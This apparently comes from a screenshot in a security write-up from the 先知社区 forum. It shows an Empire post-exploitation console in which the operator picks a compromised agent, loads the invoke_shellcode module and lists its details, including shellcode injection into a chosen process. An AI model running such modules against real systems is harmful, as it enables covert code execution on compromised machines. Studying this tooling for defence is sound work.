 (Empire: agents) > interact XCLLHZZPAWPN1REL
S-1-5-21-1043058854-2746894507-2881056423-5389
(Empire: XCLLHZZPAWPN1REL) > usemodule code_execution/invoke_shellcode
(Empire: code_execution/invoke_shellcode) > info
Name: Invoke-Shellcode
Module: code_execution/invoke_shellcode
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: True
OutputExtension: None
Authors:
@mattifestation
Description:
Uses PowerSploit's Invoke--Shellcode to inject shellcode
into the process ID of your choosing or within the context
of the running PowerShell process. If you're injecting
custom shellcode, make sure it's in the correct format and
matches the architecture of the process you're injecting
into.
先知社区